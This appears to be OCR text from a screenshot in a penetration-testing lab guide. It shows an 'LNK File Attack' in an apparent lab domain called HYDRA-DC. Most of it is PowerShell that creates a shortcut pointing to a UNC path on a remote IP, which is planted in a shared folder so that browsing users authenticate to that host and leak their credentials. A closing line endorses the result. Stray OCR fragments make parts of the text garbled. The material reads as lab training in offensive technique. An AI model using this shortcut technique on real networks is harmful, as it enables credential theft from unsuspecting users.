 PS C:\Windows\system32> $objShell = New-Object -ComObject WScript.shell
PS C:\Windows\system32> $lnk = $objShell.CreateShortcut("C:\test.lnk")
PS C:\Windows\system32> $lnk.TargetPath = "\\192.168.138.149\@test.png"
PS C:\Windows\system32> $lnk.WindowStyle = 1
PS C:\Windows\system32> $lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
PS C:\Windows\system32> $lnk.Description = "Test"
PS C:\Windows\system32> $lnk.HotKey = "Ctrl+Alt+T"
PS C:\Windows\system32> $lnk.Save()
PS C:\Windows\system32>
> Network > HYDRA-DC > hackme
Name Date modified Type Size
s
@something 7/19/2021 10:49 PM Internet Shortcut 1 KB
s
ts
LNK File Attack
Placing a malicious file in a shared folder can lead to some great results!